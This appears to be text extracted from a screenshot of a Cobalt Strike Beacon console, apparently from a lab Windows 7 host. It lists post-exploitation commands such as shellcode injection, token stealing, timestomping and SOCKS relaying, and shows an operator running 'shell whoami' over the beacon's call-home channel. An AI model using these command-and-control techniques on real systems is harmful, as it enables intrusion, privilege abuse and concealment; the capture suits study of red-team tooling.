 192.168.200.119 http tguser WIN7-X64-ANKE beacon1.exe
Event Log X Beacon 192.168.200.119@3524 X
shell Execute a command via cmd.exe
shinject Inject shellcode into a process
shspawn Spawn process and inject shellcode into it
sleep Set beacon sleep time
socks Start SOCKS4a server to relay traffic
socks stop Stop SOCKS4a server
spawn Spawn a session
spawn-wnf Run spawn-wnf
spawnas Spawn a session as another user
spawnto Set executable to spawn processes into
spawnu Spawn a session under another process
spunnel Spawn and tunnel an agent via rportfwd
spunnel_local Spawn and tunnel an agent via Cobalt Strike client rportfwd
ssh Use SSH to spawn an SSH session on a host
ssh-key Use SSH to spawn an SSH session on a host
steal_token Steal access token from a process
timestomp Apply timestamps from one file to another
unlink Disconnect from parent Beacon
upload Upload a file
beacon> shellwhoami
[-] Unknown command: shellwhoami
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
anke\tguser